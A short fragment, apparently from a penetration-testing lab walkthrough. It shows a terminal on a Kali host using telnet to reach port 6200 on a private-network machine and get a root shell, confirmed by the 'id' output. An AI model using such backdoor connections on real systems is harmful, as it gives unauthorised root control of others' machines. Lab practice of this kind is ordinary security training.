 root@kali:~# telnet 192.168.74.134 6200
Trying 192.168.74.134...
Connected to 192.168.74.134.
Escape character is '^]'.
id;
uid=0(root) gid=0(root)